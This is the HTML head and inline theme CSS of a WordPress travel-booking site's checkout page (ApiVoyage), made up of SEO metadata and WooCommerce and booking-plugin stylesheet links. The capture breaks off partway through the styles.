

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apivoyage.com/book-checkout/
body_size: 79136
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>ApiVoyage -</title>

		<!-- All in One SEO 4.3.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://apivoyage.com/book-checkout/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.4.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="ApiVoyage -" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="ApiVoyage -" />
		<meta property="og:url" content="https://apivoyage.com/book-checkout/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ApiVoyage -" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/apivoyage.com\/book-checkout\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/apivoyage.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/apivoyage.com\/","name":"Home","url":"https:\/\/apivoyage.com\/"}}]},{"@type":"CollectionPage","@id":"https:\/\/apivoyage.com\/book-checkout\/#collectionpage","url":"https:\/\/apivoyage.com\/book-checkout\/","name":"ApiVoyage -","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/apivoyage.com\/#website"},"breadcrumb":{"@id":"https:\/\/apivoyage.com\/book-checkout\/#breadcrumblist"},"about":{"@id":"https:\/\/apivoyage.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/apivoyage.com\/#organization","name":"ApiVoyage","url":"https:\/\/apivoyage.com\/"},{"@type":"WebSite","@id":"https:\/\/apivoyage.com\/#website","url":"https:\/\/apivoyage.com\/","name":"ApiVoyage","inLanguage":"en-US","publisher":{"@id":"https:\/\/apivoyage.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/apivoyage.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://apivoyage.com/" hreflang="en" />
<link rel="alternate" href="https://apivoyage.com/fr/home-1-francais/" hreflang="fr" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ApiVoyage &raquo; Feed" href="https://apivoyage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ApiVoyage &raquo; Comments Feed" href="https://apivoyage.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='themetechmount-a3trip-extra-icons-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/themetechmount-a3trip-extra-icons/font/flaticon.css?ver=6.9'  media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apivoyage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://apivoyage.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://apivoyage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://apivoyage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6'  media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='babe-ion-rangeslider-css-css' href='https://apivoyage.com/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='babe-daterangepicker-style-css' href='https://apivoyage.com/wp-content/plugins/ba-book-everything/css/daterangepicker.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='babe-select2-style-css' href='https://apivoyage.com/wp-content/plugins/ba-book-everything/css/select2.min.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='babe-modal-style-css' href='https://apivoyage.com/wp-content/plugins/ba-book-everything/css/babe-modal.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://apivoyage.com/wp-content/plugins/ba-book-everything/css/jquery-ui.min.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='babe-fontawesome-css' href='https://apivoyage.com/wp-content/plugins/ba-book-everything/fonts/fontawesome-free/css/all.min.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='babe-style-css' href='https://apivoyage.com/wp-content/plugins/ba-book-everything/css/babe-style.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://apivoyage.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.0.71681034155'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://apivoyage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1'  media='all' />
<link rel='stylesheet' id='bookings-for-woocommerce-css' href='https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/public/css/mwb-public.min.css?ver=3.0.7'  media='all' />
<link rel='stylesheet' id='bookings-for-woocommercecommon-css' href='https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/common/css/mwb-bookings-for-woocommerce-common.css?ver=3.0.7'  media='all' />
<link rel='stylesheet' id='mwb-mbfw-common-custom-css-css' href='https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/common/css/mwb-common.min.css?ver=3.0.7'  media='all' />
<link rel='stylesheet' id='mwb-mbfw-time-picker-css-css' href='https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/user-friendly-time-picker/dist/css/timepicker.min.css?ver=3.0.7'  media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/jquery-ui-css/jquery-ui.css?ver=3.0.7'  media='all' />
<link rel='stylesheet' id='datetime-picker-css-css' href='https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/datetimepicker-master/build/jquery.datetimepicker.min.css?ver=3.0.7'  media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='catcbll-users-css' href='https://apivoyage.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='catcbll-hover-css' href='https://apivoyage.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css' href='https://apivoyage.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css' href='https://apivoyage.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1.5.9'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://apivoyage.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apivoyage.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://apivoyage.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1'  media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apivoyage.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='wcpscwc-public-style-css' href='https://apivoyage.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://apivoyage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://apivoyage.com/wp-content/themes/a3trip/css/multi-columns-row.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/flexslider/flexslider.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themetechmount-a3trip-icons-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/tm-a3trip-icons/css/tm-a3trip-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/slick/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/slick/slick-theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/magnific-popup/magnific-popup.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://apivoyage.com/wp-content/themes/a3trip/assets/prettyphoto/css/prettyPhoto.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://apivoyage.com/wp-content/themes/a3trip/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://apivoyage.com/wp-content/themes/a3trip/css/bootstrap-theme.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='a3trip-base-style-css' href='https://apivoyage.com/wp-content/themes/a3trip/css/base.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='a3trip-main-style-css' href='https://apivoyage.com/wp-content/themes/a3trip/css/main.css?ver=6.9'  media='all' />
<style id='a3trip-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/


:root {
  --tm-skincolor-bg:#f19224;
  --tm-secondary-bg:#050505;
  --tm-greycolor-bg:#f9f9f9;
  --tm-skincolor-text:#f19224;
  --body-fonts-color:#424242;
  --body-blackfont-color:#050505;
  --body-font-family:Roboto;
  --special-element-fontfamily:Yantramanav;
  --subheading-fontfamily:Satisfy;
  --tm-button-shape:2em;
}



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main,.themetechmount-sticky-footer .site-content-wrapper{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main,.themetechmount-sticky-footer .site-content-wrapper > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-image:url('https://themetechmount.com/wordpress/a3trip/wp-content/themes/jassio/images/floatingbar-bg.jpg');background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://themetechmount.com/wordpress/a3trip/datasite/wp-content/uploads/sites/3/2022/06/titlebar-bg.jpg');background-color:rgba(0,0,0,0.12);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
div.tm-titlebar-wrapper > .tm-bg-layer{background-color:rgba(0,0,0,0.12);}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(0,0,0,0.3);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(0,0,0,0.3);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
